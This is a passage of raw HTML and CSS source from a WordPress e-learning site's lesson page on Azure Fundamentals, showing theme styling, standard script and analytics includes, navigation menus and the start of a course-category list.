                .postblock-intro-in a:hover, .postblock-intro a:hover, .postblock-more,
                .skillate-pagination .page-numbers li a.next.page-numbers:hover, .skillate-pagination .page-numbers li a.prev:hover,
                .bottom-widget .mc4wp-form-fields button, .skillate-pagination .page-numbers li a.page-numbers:hover,
                ul.wp-block-archives li a, .wp-block-categories li a, .wp-block-latest-posts li a,
                .tutor-course-lesson h5 a:hover, .woo-cart ul li span.quantity, .woo-cart .woocommerce.widget_shopping_cart .buttons a.button.wc-forward,
                .postblock-more,.productBlock-title a:hover, .productBlock-price, .course-spinner,
                .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price del,
                .woocommerce ul.products li.product .price,
                .woocommerce div.product p.price, .woocommerce div.product span.price,
                .tutor-course-overlay-element .price, .view-all-course-btn .btn-full-width,
                .tab-vertical .skillate-tab-nav-link.active,
                .tab-vertical .skillate-tab-nav-link:hover,
                .tab-vertical .skillate-tab-nav-link.active:before,
                .tab-vertical .skillate-tab-nav-link:hover:before,
                .tutor-dashboard-item-group>h4,
                .tutor-mycourse-content h3 a:hover,
                .tutor-dashboard-content-inner .tutor-mycourse-wrap .tutor-mycourse-rating a:hover,
                .tutor-mycourse-edit:hover, .tutor-mycourse-delete:hover,
                .tutor-mycourse-edit i, .tutor-mycourse-delete i,
                .single-course-item-tab li a:hover, .skillate-course-col .course-single-price .price a:hover { color: #0180fe; }
                .info-wrapper a.white, 
                button.tutor-profile-photo-upload-btn, 
                .course-single-2-attribute .course-buy-now, 
                .skillate-btn-start-learning:hover,
                .skillate-topbar-wrap, 
                .course-2-review-btn a.skillate-write-review-btn, 
                span.tutor-text-avatar, 
                .tutor-form-group button[type="submit"], 
                .tutor-progress-bar .tutor-progress-filled, 
                .tutor-single-page-top-bar, 
                .tutor-lesson-sidebar-hide-bar, 
                .modal button.close, 
                .skillate-order-success:hover, 
                .best-sell-tag, 
                .skillate-error-wrapper a.btn.btn-secondary:hover, 
                .tutor-single-lesson-segment .plyr__control--overlaid:hover, 
                #pmpro_levels .pmpro_level:nth-child(2) .entry:after,
                #pmpro_levels .pmpro_level:nth-child(2) .pmpro_level-select a.pmpro_btn,
                .pmpro_level-select a.pmpro_btn:hover,
                .splash-login-btn a, 
                .tutor-course-enrolled-review-wrap .write-course-review-link-btn, 
                .header-white .hamburger-menu-button-open, 
                .header-white .hamburger-menu-button-open::before, 
                .header-white .hamburger-menu-button-open::after, 
                .tutor-form-group.tutor-reg-form-btn-wrap .tutor-button, 
                a.view-all-course:hover, 
                .tutor-login-form-wrap input[type="submit"],
                .sennd-msg-to-instructor a, 
                .skillate-course-media::after, 
                .skillate-sidebar-filter .single-filter label input:checked + .filter-checkbox, 
                .tutor-course-grid-item .tutor-course-grid-content .tutor-course-overlay:after,
                .skillate-course-cart-btn .tutor-button.tutor-success,
                .tutor-course-compelte-form-wrap .course-complete-button:hover,
                .wpmm_mobile_menu_btn,
                .wpmm_mobile_menu_btn:hover,
                .wpmm-gridcontrol-left:hover, 
                .tutor-dashboard-permalinks li.active a, 
                .wpmm-gridcontrol-right:hover,
                .header-top .social-share ul li a:hover,
                .single_add_to_cart_button, a.tutor-button, .tutor-button, 
                .widget .tagcloud a:hover,
                .single_related:hover .overlay-content,.page-numbers li .current:before,
                #edd_checkout_form_wrap .edd-cart-adjustment .edd-apply-discount.edd-submit,
                .woo-cart .woocommerce.widget_shopping_cart .buttons a.button.wc-forward:hover,
                .woo-cart .woocommerce.widget_shopping_cart .buttons a.button.checkout.wc-forward,
                .woocommerce ul.products li.product .onsale,
                .woocommerce #respond input#submit, .woocommerce a.button, 
                .woocommerce button.button, .woocommerce input.button, 
                .woocommerce .addtocart-btn a.added_to_cart,
                .woocommerce button.button.alt, .woocommerce input.button.alt, .info-wrapper .btn.btn-skillate,
                .woocommerce-tabs.wc-tabs-wrapper ul li,
                .woocommerce span.onsale,
                .tab-vertical .skillate-tab-nav-link:before,
                .woocommerce .cart .button,
                .woocommerce .cart input.button,
                .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
                .woocommerce-page #payment #place_order,
                .site-header-cart .cart-contents span,
                .edd-submit.button.blue,
                .report-top-sub-menu a.active,
                .date-range-input button,
                .tutor-course-purchase-box .edd-submit.button.blue,
                .site-header-cars-edd .cart-content-edd span, .tutor-course-overlay-element .level-tag span
                { background: #0180fe !important; }span.tutor-text-avatar, .woocommerce table.shop_table td a.remove:hover{ background: #0180fe!important; }
                .woo-cart .woocommerce.widget_shopping_cart .buttons a.button.wc-forward,
                .bottom-widget .mc4wp-form input[type="email"]:focus { border-color: #0180fe; }.woocommerce-info a.showcoupon { color: #0180fe; }
                input:focus,
                .skillate-btn-start-learning, 
                .single_add_to_cart_button, a.tutor-button, .tutor-button, 
                a.tutor-button.bordered-button, .tutor-button.bordered-button, a.tutor-btn.bordered-btn, .tutor-btn.bordered-btn, 
                .tutor-dashboard-inline-links ul li a:hover, .tutor-dashboard-inline-links ul li.active a, 
                .tutor-progress-bar .tutor-progress-filled:after, 
                .tutor-option-field textarea:focus, .tutor-option-field input:not([type="submit"]):focus, .tutor-form-group textarea:focus, .tutor-form-group input:not([type="submit"]):focus, 
                .skillate-order-success, 
                .woocommerce-info a.showcoupon, 
                .wp-block-quote, 
                .skillate-error-wrapper a.btn.btn-secondary, 
                .skillate-error-wrapper a.btn.btn-secondary:hover, 
                .pmpro_level-select a.pmpro_btn,
                .pmpro_level-select a.pmpro_btn:hover,
                .view-all-course:hover, 
                #pmpro_levels .pmpro_level:nth-child(2) .pmpro_level-select a.pmpro_btn:hover,
                .tutor-form-group.tutor-reg-form-btn-wrap .tutor-button, 
                .tutor-course-topics-contents .tutor-course-title h4 i,
                .skillate-sidebar-filter .single-filter label input:checked + .filter-checkbox,
                .modal.right .modal-body input[type="submit"], 
                .comments-area .comment-form input[type=text]:focus, 
                .comments-area textarea:focus,
                .call-to-action a.btn, 
                textarea:focus,
                .wpmm-gridcontrol-left:hover, 
                .wpmm-gridcontrol-right:hover,
                keygen:focus,
                select:focus,
                .carousel-woocommerce .owl-nav .owl-next:hover,
                .carousel-woocommerce .owl-nav .owl-prev:hover,
                .common-menu-wrap .nav>li.current>a,
                .header-solid .common-menu-wrap .nav>li.current>a,
                .latest-review-single-layout2 .latest-post-title a:hover,
                .blog-arrows a:hover,
                .wpcf7-submit,
                .woocommerce nav.woocommerce-pagination ul li a:hover,
                .woocommerce nav.woocommerce-pagination ul li span.current,
                .wpcf7-form input:focus,
                .btn.btn-border-skillate,
                .btn.btn-border-white:hover,
                .info-wrapper a.white:hover,
                .portfolio-cat a:hover, .bottom-widget .mc4wp-form input[type="email"]:focus,
                .tutor-course-purchase-box .edd-submit.button.blue
                { border-color: #0180fe; }    
                .wpcf7-submit:hover,
                #tutor-lesson-sidebar-qa-tab-content .tutor-add-question-wrap button.tutor_ask_question_btn, 
                .mc4wp-form-fields .send-arrow button,
                .post-meta-info-list-in a:hover,
                .comingsoon .mc4wp-form-fields input[type=submit], #sidebar h3.widget_title:before { background-color: #0180fe; border-color: #0180fe; }a:hover,
                .widget.widget_rss ul li a,
                .footer-copyright a:hover,
                .entry-summary .wrap-btn-style a.btn-style:hover { color: #0056b3; }.error-page-inner a.btn.btn-primary.btn-lg:hover,
                input[type=button]:hover,
                .widget.widget_search #searchform .btn-search:hover,
                .woocommerce #respond input#submit.alt:hover,
                 .woocommerce a.button.alt:hover,
                 .woocommerce button.button.alt:hover,
                 .woocommerce input.button.alt:hover,
                 .order-view .label-info:hover,
                 .skillate-related-course .tutor-course-grid-enroll a:hover,
                 .tutor-course-grid-enroll input.button.blue:hover,
                 .tutor-course-grid-enroll .edd_go_to_checkout.button.blue:hover,
                 #edd_checkout_form_wrap .edd-cart-adjustment .edd-apply-discount.edd-submit:hover,
                 a.tutor-profile-photo-upload-btn:hover, 
                 button.tutor-profile-photo-upload-btn:hover
                 { background: #0056b3!important; }.edd-submit.button.blue:hover,
                 .edd-submit.button.blue:focus, .tutor-course-overlay .edd-submit.button.blue,
                 .edd-submit.button.blue { background: #0056b3; }.edd-submit.button.blue:hover,.edd-submit.button.blue,
                 .edd-submit.button.blue:focus{ border-color: #0056b3; }.modal.right .modal-body input[type="submit"]:hover { background-color: #0056b3; border-color: #0056b3; color: #fff !important; }.woocommerce a.button:hover, 
                .skillate-related-course .tutor-course-grid-enroll a:hover,
                .course-media-hover .tutor-loop-cart-btn-wrap:hover, 
                .tutor-course-enrolled-review-wrap .write-course-review-link-btn:hover, 
                .skillate-course-cart-btn .course-buy-now:hover, 
                a.skillate-write-review-btn:hover, 
                a.tutor-button:hover, .tutor-button:hover, 
                #tutor-lesson-sidebar-qa-tab-content .tutor-add-question-wrap button.tutor_ask_question_btn:hover,  
                .tutor-single-page-top-bar .tutor-single-lesson-segment button.course-complete-button:hover, 
                .bottom-widget .mc4wp-form input[type="email"]:focus { border-color: #0056b3!important; background: #0056b3!important;}:root {
                    --tutor-color-primary: #0180fe;
                    --tutor-color-primary-rgb: 1, 128, 254;
                }:root {
                    --tutor-color-primary-hover: #0056b3;
                    --tutor-color-primary-hover-rgb: 0, 86, 179;
                }body {font-size:16px;font-family:Open Sans;font-weight: 400;line-height: 27px;color: #1f2949;}.common-menu-wrap .nav>li>a, .header-cat-menu>div.header-cat-text, .header-login-wrap a {font-size:14px;font-family:Open Sans;font-weight: 400;line-height: 20px;}h1 {font-size:44px;font-family:Open Sans;font-weight: 600;line-height: 42px;}h2 {font-size:40px;font-family:Open Sans;font-weight: 600;line-height: 46px;}h3 {font-size:20px ;font-family:Open Sans ;font-weight: 600;line-height: 28px;}h4 {font-size:16px ;font-family:Open Sans ;font-weight: 600;line-height: 26px;}h5 {font-size:14px ;font-family:Open Sans ;;font-weight: 600;line-height: 26px;}
                .skillate-signin-popup-inner.modal-content{ 
                    background-color: #fff;
                }
                .skillate-signin-modal-form h2,
                .skillate-signin-modal-form h4,
                .new-user-login,
                .skillate-login-remember,
                .skillate-signin-modal-form .forgot-pass{
                    color : #1f2949;
                }.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu, 
            #wp-megamenu-primary>.wpmm-nav-wrap ul.wp-megamenu li:last-child, 
            .wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.menu-item-has-children, .wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu, 
            .wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu.wpmm-logo-item:hover, .wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu.wpmm-logo-item, .wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu:last-child{ border-color: #fff}.site-header{ margin-bottom: 0px; }.site-header{ background-color: #0d0e12; }.site-header.header-transparent{ background-color: transparent;}.site-header.sticky{ position:fixed;top:0;left:auto; z-index:99999;margin:0 auto; width:100%;-webkit-animation: fadeInDown 500ms;animation: fadeInDown 500ms;}.admin-bar .site-header.sticky{top: 32px;}.site-header.sticky.header-transparent{ margin-top: 0;}.logo-wrapper img{width:200px;}.subtitle-cover h2, .subtitle-cover .breadcrumb a, .subtitle-cover .breadcrumb>.active, .breadcrumb {color:#1f2949;}.page-leading{ font-size: 40px; }.subtitle-cover{padding:60px 0 50px; }.site-header{ padding-top: 10px; }.site-header{ padding-bottom: 10px; }input[type=submit],input[type="button"].wpneo-image-upload,
                    .btn.btn-border-skillate:hover,.btn.btn-border-white:hover{ background-color: #0180fe; border-color: #0180fe; color: #fff !important; border-radius: 4px; }.skillate-login-register a.skillate-dashboard, .skillate-widgets span.blog-cat:before{ background-color: #0180fe; }.site-header.sticky{ background-color: #0d0e12;}.skillate-splash-screen{ background:url(https://powerclass.org/wp-content/themes/skillate/images/mobile-screen-bg.png); background-color: #fff; background-size:cover;background-position:center center;background-repeat:no-repeat;background-attachment:fixed; }.header-login-wrap a:hover{ color: #ff5248!important; }.header-cat-menu ul::after { left: 150px; }.primary-menu .common-menu-wrap .nav>li.active>a,.common-menu-wrap .nav>li.active.menu-item-has-children > a:after { color: #fff !important; }.common-menu-wrap .nav>li ul{ background-color: #fff; }.common-menu-wrap .nav>li>ul li a,.common-menu-wrap .nav > li > ul li.mega-child > a, .common-menu-wrap .sub-menu > li.active > a{ color: #1f2949; border-color: #eef0f2; }.common-menu-wrap .nav>li>ul li a:hover, .common-menu-wrap .nav>li>ul li a:hover,.common-menu-wrap .sub-menu li.active.mega-child a:hover{ color: #ff5248;}.common-menu-wrap .nav>li > ul::after{ border-color: transparent transparent #fff transparent; }#bottom-wrap{ background-color: #fff; }#bottom-wrap,.bottom-widget .widget h3.widget-title{ color: #1f2949; }#bottom-wrap a, #menu-footer-menu li a{ color: #797c7f; }#bottom-wrap .skillate-widgets .latest-widget-date, #bottom-wrap .bottom-widget ul li, div.about-desc, .bottom-widget .textwidget p{ color: #797c7f; }#bottom-wrap a:hover{ color: #0056b3 !important; }#bottom-wrap { padding-top: 74px; }#bottom-wrap { padding-bottom: 70px; }#footer-wrap{ background-color: #f5f5f5; }.footer-copyright, .footer-payment-method-widget h5, span.footer-theme-design { color: #797c7f; }.menu-footer-menu a, .footer-copyright a, .footer-theme-design a{ color: #6c6d8b; }.menu-footer-menu a:hover, .footer-copyright a:hover, .footer-theme-design a:hover{ color: #ff5248; }#footer-wrap{ padding-top: 25px; }#footer-wrap{ padding-bottom: 25px; }body.page-template-coming-soon{
            width: 100%;
            height: 100%;
            min-height: 100%;
            background-image: url();
            background-size: cover;
            background-repeat: no-repeat;
        }
</style>
<link rel='stylesheet' id='skillate-responsive-css' href='https://powerclass.org/wp-content/themes/skillate/css/responsive.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='tm-google-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400%2C400%2C400%2C400%2C400%2C400&#038;ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wppb-posts-css-css' href='https://powerclass.org/wp-content/plugins/wp-pagebuilder/addons/posts/assets/css/posts-addon.css?ver=6.3.1' type='text/css' media='all' />
<script type='text/javascript' id='qubely_local_script-js-extra'>
/* <![CDATA[ */
var qubely_urls = {"plugin":"https:\/\/powerclass.org\/wp-content\/plugins\/qubely\/","ajax":"https:\/\/powerclass.org\/wp-admin\/admin-ajax.php","nonce":"385a481bc8","actual_url":"powerclass.org"};
/* ]]> */
</script>
<script type='text/javascript' src='https://powerclass.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://powerclass.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='qubely_container_width-js-extra'>
/* <![CDATA[ */
var qubely_container_width = {"sm":"540","md":"720","lg":"960","xl":"1140"};
/* ]]> */
</script>
<script type='text/javascript' src='https://powerclass.org/wp-content/plugins/skillate-core/assets/js/custom.js?ver=6.3.1' id='custom-js'></script>
<script type='text/javascript' src='https://powerclass.org/wp-content/plugins/skillate-core/assets/js/countdown-script.js?ver=6.3.1' id='countdown-script-js'></script>
<script type='text/javascript' id='utils-js-extra'>
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769264068","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://powerclass.org/wp-includes/js/utils.min.js?ver=6.3.1' id='utils-js'></script>
<script type='text/javascript' src='https://powerclass.org/wp-includes/js/plupload/moxie.min.js?ver=1.3.5' id='moxiejs-js'></script>
<script type='text/javascript' src='https://powerclass.org/wp-includes/js/plupload/plupload.min.js?ver=2.1.9' id='plupload-js'></script>
<!--[if lt IE 8]>
<script type='text/javascript' src='https://powerclass.org/wp-includes/js/json2.min.js?ver=2015-05-03' id='json2-js'></script>
<![endif]-->
<script type='text/javascript' src='https://accounts.google.com/gsi/client?ver=6.3.1' id='google-login-api-client-js'></script>
<link rel="https://api.w.org/" href="https://powerclass.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://powerclass.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<meta name="generator" content="TutorLMS 2.4.0" />
<meta name="generator" content="WooCommerce 7.8.0" />
<link rel="canonical" href="https://powerclass.org/courses/azure-fundamentals/lesson/access-public-and-private-preview-features/" />
<link rel='shortlink' href='https://powerclass.org/?p=128' />
<link rel="alternate" type="application/json+oembed" href="https://powerclass.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpowerclass.org%2Fcourses%2Fazure-fundamentals%2Flesson%2Faccess-public-and-private-preview-features%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://powerclass.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpowerclass.org%2Fcourses%2Fazure-fundamentals%2Flesson%2Faccess-public-and-private-preview-features%2F&#038;format=xml" />
<!-- Prod -->
<!-- <script data-cfasync="false" src="https://cdn.sable.asia/tracking.min.js" brandid="634e5b33aa6ef1083f60d766"></script> -->
<script src="https://cdn.sable.asia/tracking-634e5b33aa6ef1083f60d766.js" data-cfasync="false" ></script>
<!-- <script src="https://cdn.sable.asia/track2.js" data-cfasync="false" ></script> -->

<!-- Dev  -->
<!-- <script data-cfasync="false" src="https://cdn.sable.asia/tracking-dev.js" brandid="622083081500e712913821cd"></script> -->

<!-- Google Tag Manager  -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-54MPPTJ');</script>

<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.0; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://powerclass.org/wp-content/uploads/2022/01/cropped-favicon-02-32x32.png" sizes="32x32" />
<link rel="icon" href="https://powerclass.org/wp-content/uploads/2022/01/cropped-favicon-02-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://powerclass.org/wp-content/uploads/2022/01/cropped-favicon-02-180x180.png" />
<meta name="msapplication-TileImage" content="https://powerclass.org/wp-content/uploads/2022/01/cropped-favicon-02-270x270.png" />
<style type="text/css"></style>		<style type="text/css" id="wp-custom-css">
			.viewCourseHomeBtn {
	border-radius: 3px;
	border: 1px solid #dadce0;
	width: 100%;
	height: 46px;
	display: inline-block;
	text-align: center;
	font-size: 16px;
	font-weight: 700;
	font-stretch: normal;
	font-style: normal;
	line-height: 45px;
	letter-spacing: normal;
	color: #ff5248;
	margin-top: 30px;
	-webkit-transition: all .6s;
	transition: all .6s;
	color: #0180fe !important;
}

.viewCourseHomeBtn:hover {
	color: #fff !important;
	background: #0056b3 !important;
}

.searchTitleHome {
	font-size: 40px;
	color: white;
	line-height: initial;
}

.searchPlaceholder {
	color:white;
}

.searchPlaceholder::placeholder {
  color: white;
  opacity: 1; /* Firefox */
}

.tutor-course-filter {
	display:none;
}

.titleSectionHome {
	font-size:24px;
	text-align: center;
}

#sectionCourse .wp-block-qubely-heading {
	padding-bottom: 0;
}

#sectionCourse .tutor-wrap {
	padding-top: 0;
}

#heroSection {
	padding: 0;
}

#heroSection .qubely-section {
	padding: 50px 0;
}

.sectionCounterDetailBox {
	margin: auto;
}

#sectionCounter > div.qubely-container > div > div.wp-block-qubely-column.qubely-column.qubely-column-front.qubely-block-843b86.sectionCounterDetailBox > div > div > div:nth-child(2) {
	margin-left: 0 !important;
}

.universityBox {
	box-shadow: 0px 0px 5px 0px #cdc7c7;
	margin: 0 20px 20px 20px;
	border-radius: 6px
}

.universityBoxTablet {
		box-shadow: 0px 0px 5px 0px #cdc7c7;
	border-radius: 6px
}

.footerLink {
	color: #1f2949 !important;
}

.footerLink:hover {
	color: #0180FE !important;
}

/* custom theme */
.btn-primary {
	background-color: #0180FE !important;
}

#tutor-registration-wrap {
	margin-top: 50px;
}

.nav-item.tab.current a.active {
	color: #0180FE !important;
}

/* hide download icon cert */
/* .tutor-dc-download-button {
	display: none;
} */

/* hide graph in dashboard */
.wppb-body-page-5 .analytics-title {
	display: none;
}

.wppb-body-page-5 .tutor-analytics-filter-tabs {
	display: none !important;
}

.wppb-body-page-5 .tutor-analytics-graph {
	display: none;
	
}

.skillate-error-wrapper a.btn.btn-secondary {
	color: #0180FE !important;
	background-color: white !important;
}

.skillate-error-wrapper a.btn.btn-secondary:hover {
	color: white !important;
}

.tutor-dashboard-builder-logo img {
	max-height: 50px !important;
}

.header-login-wrap a {
	color: #1f2949 !important;
}

.header-login-wrap a:hover {
	color: #0180FE !important;
}

.site-header {
	background-color: white;
	box-shadow: 0px 0px 5px 0px #cdc7c7;
}

.site-header.sticky {
	background-color: white;
}

.skillate-error img {
	margin-top: 5px;
}

.qubely-testimonial-avatar {
	filter: none!important;	
}

.common-menu-wrap .nav>li>a, .primary-menu .common-menu-wrap .nav>li>a {
	color: #1f2949 !important;	
}

.common-menu-wrap .nav>li.menu-item-has-children > a:after {
	color: #1f2949 !important;	
}

.skillate-single-menu-bottom.active a {
	color: #0180FE;
}

.skillate-single-menu-bottom.active img {
	filter: invert(42%) sepia(51%) saturate(6531%) hue-rotate(197deg) brightness(102%) contrast(108%);
}

.footer {
	display: none;
}

.skillate-related-course {
	display: none;
}

.subtitle-cover {
	display: none;
}

.skillate-course-col .btn.btn-classic.btn-no-fill {
	color: #0180FE;
}

.skillate-course-cart-btn .product_type_simple {
	display:none !important;
}

/* add margin to quiz choice */
#tutor-quiz-image-multiple-choice .tutor-card {
	padding-right: 35px;
}

/* hide btn skip quiz */
.skip-quiz-btn {
	display: none;
}

/* hide btn skip question */
.tutor-btn-ghost {
	display: none;
}

/* hide correct ans quiz */
.postid-42418 .tutor-table-data-td-target > thead > tr > th:nth-child(5) {
	display: none;
}

.postid-42418 .tutor-quiz-answer-status-correct .correct-answer {
	display: none;
}

.postid-42418 .tutor-quiz-answer-status-wrong .correct-answer {
	display: none;
}

		</style>
		</head>

<body class="lesson-template-default single single-lesson postid-128 wp-custom-logo theme-skillate qubely qubely-frontend tutor-lms woocommerce-no-js fullwidth-bg body-content elementor-default elementor-kit-16722">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54MPPTJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->	<div id="page" class="hfeed site  ">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<header id="masthead" class="site-header header-solid enable-sticky">
			<div class="container-fluid">
				<div class="row">
											<div class="col-md-12">
							<div class="primary-menu">
								<div class="row align-items-center">
									<div class="col-auto">
										<div class="skillate-navbar-header">
											<div class="logo-wrapper">
												<a class="skillate-navbar-brand" href="https://powerclass.org">
													<img 
															class="enter-logo img-responsive" 
															src="https://powerclass.org/wp-content/uploads/2022/01/powerclass-logo.png" 
															alt="Logo"
															title="Logo"
														/>												</a>


											</div>
										</div>
										<!--/#skillate-navbar-header-->
									</div>
									<!--/.col-sm-2-->
									<div class="col-auto thm-cat-col d-none d-lg-block">
																			</div>
									<!--/.thm-cat-col-->

									<!-- Primary Menu -->
									<div class="col col-lg-auto common-menu space-wrap">
										<div class="header-common-menu">
																							<div id="main-menu" class="common-menu-wrap">
													<ul id="menu-pages" class="nav"><li id="menu-item-16986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-16986"><a href="https://powerclass.org/" onClick="return true">Pages</a>
<ul class="sub-menu">
	<li id="menu-item-17263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17263"><a href="https://powerclass.org/courses/" onClick="return true">Courses</a></li>
	<li id="menu-item-17175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17175"><a href="https://powerclass.org/find-new-skill/" onClick="return true">Find New Skill</a></li>
	<li id="menu-item-17188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17188"><a href="https://powerclass.org/about-me/" onClick="return true">About Me</a></li>
</ul>
</li>
</ul>												</div>
												<!--/.col-sm-9-->
																					</div><!-- header-common-menu -->
									</div><!-- common-menu -->

									
																			<div class="col-md-auto  ml-auto col-auto header-login-cart-wrap d-flex align-items-center">
											
																							<div class="skillate-header-login d-inline-block ml-4">
													<div class="header-login-wrap">
														<a data-toggle="modal" href="#modal-login">
															Login														</a>
														<a data-toggle="modal" href="#modal-registration">
															Sign Up														</a>
													</div>
												</div>
											
																					</div>
									
								</div>
							</div>
						</div>
					
					<!-- For Megamenu -->
									</div>
				<!--row-->
			</div>
			<!--/.container-->
		</header> <!-- header -->

		<!-- Splash Screen -->
				<!-- Splash Screen -->

		<!-- Mobile Bottom Menu Start-->
					<div class="skillate-mobile-menu-bottom d-lg-none">
				<div class="skillate-menu-bottom-inner">
					<div class="skillate-single-menu-bottom active">
						<a href="https://powerclass.org">
							<img src="https://powerclass.org/wp-content/themes/skillate/images/mobile-nav-icon/home.svg">
							<div class="d-block">Home</div>
						</a>
					</div>
																<div class="skillate-single-menu-bottom">
							<a href="#" class="skillate-search search-open-icon">
								<img src="https://powerclass.org/wp-content/themes/skillate/images/mobile-nav-icon/search.svg">
								<div class="d-block">Search</div>
							</a>
						</div>
															<div class="skillate-single-menu-bottom">
						<!-- Mobile Monu -->
						<div class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
							<img src="https://powerclass.org/wp-content/themes/skillate/images/mobile-nav-icon/menu.svg">
							<a href="javascript:void(0)">
								Menu							</a>
						</div>
						<!-- thm-mobile-menu -->
					</div>
				</div>
			</div>
				<!-- Mobile Bottom Menu End -->


		<!-- Mobile Search Start -->
		<div class="top-search-input-wrap">
			<!-- <div class="search-close-icon">
			<span>×</span>
		</div> -->
						<form action="https://powerclass.org/courses/" method="get">
				<div class="search skillate-top-search">
					<h3 class="text-center">Find your desired course</h3>
					<div class="skillate_search_input">
						<span class="search-icon-wrap">
							<img src="https://powerclass.org/wp-content/themes/skillate/images/search-icon.svg" alt="">
						</span>
						<input type="text" value="" name="s" class="form-control" placeholder="What do you want to learn?" />
					</div>
					<input type="submit" value="Search">
				</div>
			</form>
		</div>
		<!-- Mobile Search End -->



		<div id="mobile-menu" class="thm-mobile-menu collapse navbar-collapse">
						<ul id="menu-pages-1" class="nav navbar-nav"><li id="menu-item-16986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-16986"><a title="Pages" href="https://powerclass.org/">Pages</a>
                <span class="menu-toggler collapsed" data-toggle="collapse" data-target=".collapse-16986">
                <img src="https://powerclass.org/wp-content/themes/skillate/images/mobile-nav-icon/mobile-menu-angle.svg"/>
                </span>
<ul role="menu" class="collapse collapse-16986 ">
	<li id="menu-item-17263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17263"><a title="Courses" href="https://powerclass.org/courses/">Courses</a></li>
	<li id="menu-item-17175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17175"><a title="Find New Skill" href="https://powerclass.org/find-new-skill/">Find New Skill</a></li>
	<li id="menu-item-17188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17188"><a title="About Me" href="https://powerclass.org/about-me/">About Me</a></li>
</ul>
</li>
</ul>			<div class="skillate-mobile-sign-out">
									<a data-toggle="modal" href="#modal-login">
						<img src="https://powerclass.org/wp-content/themes/skillate/images/mobile-nav-icon/sign-out.svg">
						Sign In					</a>
							</div>
		</div>
		<!-- Mobile Menu End-->

		<div class="skillate-mobile-category-menu">
							<h3 class="mobile-category-title">
					Select Your Favourite<br> <strong>Category</strong> And Start Learning.				</h3>
				<div class="header-cat-menu">
					<ul class="skillate-course-category">
														<li>
									<a href="https://powerclass.org/course-category/30-days-30-courses/?tutor-course-filter-category=20">
										<div class="media">
											<img src="" alt="30 Days 30 Courses" />
											<div class="media-body align-middle">
												<h4>30 Days 30 Courses</h4>
												<span></span>
											</div>
										</div>
									</a>
								</li>
														<li>
									<a href="https://powerclass.org/course-category/agile/?tutor-course-filter-category=49">
										<div class="media">
											<img src="" alt="Agile" />
											<div class="media-body align-middle">
												<h4>Agile</h4>
												<span></span>
											</div>
										</div>
									</a>
								</li>
														<li>
									<a href="https://powerclass.org/course-category/artificial-intelligence/?tutor-course-filter-category=52">
										<div class="media">
											<img src="" alt="Artificial Intelligence" />
											<div class="media-body align-middle">
												<h4>Artificial Intelligence</h4>
												<span></span>
											</div>
										</div>
									</a>
								</li>
														<li>
									<a href="https://powerclass.org/course-category/basic/?tutor-course-filter-category=51">
										<div class="media">
											<img src="" alt="Basic" />
											<div class="media-body align-middle">
												<h4>Basic</h4>
												<span></span>
											</div>
										</div>
									</a>
								</li>
														<li>
									<a href="https://powerclass.org/course-category/big-data/?tutor-course-filter-category=47">
										<div class="media">
											<img src="" alt="Big data" />
											<div class="media-body align-middle">
												<h4>Big data</h4>
												<span></span>
											</div>
										</div>
									</a>
								</li>
														<li>
									<a href="https://powerclass.org/course-category/c/?tutor-course-filter-category=48">
										<div class="media">
											<img src="" alt="C" />
											<div class="media-body align-middle">
												<h4>C</h4>
												<span></span>
											</div>
										</div>
									</a>
								</li>
														<li>
									<a href="https://powerclass.org/course-category/c-sharp/?tutor-course-filter-category=19">
										<div class="media">
											<img src="" alt="C#" />
											<div class="media-body align-middle">
												<h4>C#</h4>
												<span></span>
											</div>
										</div>
									</a>
								</li>
														<li>
